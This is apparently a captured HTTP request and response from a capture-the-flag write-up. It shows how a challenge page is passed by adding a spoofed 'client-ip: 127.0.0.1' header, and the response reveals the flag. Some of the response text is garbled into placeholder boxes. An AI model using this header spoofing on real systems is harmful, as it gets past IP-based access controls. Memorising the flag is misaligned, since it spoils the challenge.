 GET /web4/xxx.php HTTP/1.1
Host: chinalover.sinaapp.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
client-ip:127.0.0.1
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 04 Dec 2019 01:52:29 GMT
Content-Type: text/html
Connection: keep-alive
Via: 1008
Content-Length: 348
<html>
<meta http-equiv="Content-Type" content="text/html;
charset=UTF-8" />
<pre><br><br><br><br>* * * * * * * * * * * * * * *
* * * * * * * * * * *<br><br>
□□□□□□□□□□□<br><br> □□□□□□□□□<br><br>* *
* * * * * * * * * * * * * * * * * * * * * * *
*<br></pre>nctf{happy_http_headers}
</html>
https://blog.csdn.net/qq_44766557